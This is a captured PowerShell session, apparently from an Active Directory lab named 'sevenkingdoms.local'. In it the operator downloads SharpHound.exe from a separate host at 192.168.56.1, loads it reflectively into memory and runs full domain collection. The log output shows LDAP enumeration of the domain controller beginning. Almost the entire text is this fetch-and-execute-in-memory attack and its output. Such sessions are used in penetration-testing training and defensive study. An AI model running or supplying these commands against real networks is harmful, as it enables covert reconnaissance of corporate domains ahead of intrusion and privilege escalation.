 PS C:\Users\brandon.stark\Desktop> cd .\blood\
PS C:\Users\brandon.stark\Desktop\blood> $data = (New-Object System.Net.WebClient).DownloadData('http://192.168.56.1:800
0/SharpHound.exe')
PS C:\Users\brandon.stark\Desktop\blood> $assem = [System.Reflection.Assembly]::Load($data)
>> [Sharphound.Program]::Main("-d north.sevenkingdoms.local -c all".Split())
2023-12-30T09:03:02.3797534-08:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHo
und
2023-12-30T09:03:02.8444416-08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, Lo
ggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, UserRights
2023-12-30T09:03:02.8904504-08:00|INFORMATION|Initializing SharpHound at 9:03 AM on 12/30/2023
2023-12-30T09:03:03.1556904-08:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for north.sevenkingdom
s.local : winterfell.north.sevenkingdoms.local
2023-12-30T09:03:03.2668247-08:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, C
ontainer, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, UserRights
2023-12-30T09:03:03.4682077-08:00|INFORMATION|Beginning LDAP search for Sharphound.EnumerationDomain
2023-12-30T09:03:03.4682077-08:00|INFORMATION|Testing ldap connection to north.sevenkingdoms.local
2023-12-30T09:03:03.6890178-08:00|INFORMATION|Producer has finished, closing LDAP channel
2023-12-30T09:03:03.7046003-08:00|INFORMATION|LDAP channel closed, waiting for consumers